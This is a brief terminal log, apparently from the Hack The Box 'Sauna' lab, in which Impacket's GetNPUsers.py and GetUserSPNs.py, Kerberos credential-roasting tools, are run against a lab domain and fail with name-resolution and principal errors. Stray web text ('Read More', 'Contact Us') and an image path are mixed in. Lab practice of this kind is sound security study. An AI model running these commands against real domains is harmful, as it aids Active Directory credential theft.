 kali@kali:/usr/share/doc/python3-impacket/examples $ ./GetNPUsers.py sauna.egotistical-bank.local/ -no-pass -k
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Getting machine hostname
Read More
Contact Us
[-] [Errno Connection error (SAUNA:389)] [Errno -3] Temporary failure in name resolution
kali@kali:/usr/share/doc/python3-impacket/examples $ ./GetUserSPNs.py egotistical-bank.local/ -dc-ip 10.10.10.175 -no-pass -k
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Getting machine hostname
[-] CCache file is not found. Skipping...
[-] invalid principal syntax
kali@kali:/usr/share/doc/python3-impacket/examples $